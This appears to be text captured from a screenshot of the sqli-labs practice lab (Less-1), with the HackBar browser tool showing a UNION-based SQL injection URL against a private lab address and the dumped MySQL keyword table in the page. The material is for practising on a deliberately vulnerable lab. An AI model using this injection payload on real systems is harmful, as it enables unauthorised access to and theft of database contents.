 Welcome Dhakkan
Your Login
name:0(JSON,1->,2->>,3<>,4ACCOUNT,5ACTION,6ADD,7AES_DECRYPT,8AES_ENCRYPT,9AFTER,10AGAINST,1
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hac
Load URL http://192.168.2.99/Less-1/?id=1' and 1=2 union select 1,group_concat(help_keyword_id,name),3 from mysql.help_keyword-- -